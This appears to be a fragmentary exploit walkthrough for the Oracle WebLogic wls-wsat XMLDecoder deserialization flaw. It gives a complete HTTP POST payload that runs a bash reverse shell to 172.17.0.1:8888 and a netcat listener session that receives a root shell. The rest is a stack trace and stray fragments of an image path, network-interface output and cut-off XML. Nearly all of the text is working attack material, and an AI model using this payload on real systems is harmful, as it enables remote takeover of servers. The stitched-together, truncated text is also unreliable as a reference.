 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: BEEFHOOK=
csrftoken=
ADMINCONSOLESESSION=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 637
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/172.17.0.1/8888 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
ether 28:c2:dd:91:30:f1 txqueuelen 1000 (Ethernet)
RX packets 984328 bytes 713424071 (680.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 594455 bytes 278853642 (265.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[ying@kali ~]$ nc -nlvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 172.18.0.2 36678 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bb97549a4990:~/Oracle/Middleware/user_projects/domains/base_domain#
2018 07:19:03 GMT
charset=utf-8
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultst
<detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException"
SOAPFaultBuilder.disableCaptureStackTrace system property
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
<ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680"
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java"
line="403" method="process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit"
file="HttpAdapter.java" line="539" method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapte
file="HttpAdapter.java" line="253" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java" line="140"
method="handle"/><ns2:frame class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java"
line="171" method="handle"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$AuthorizedInvoke"
file="HttpServletAdapter.java" line="708" method="run"/><ns2:frame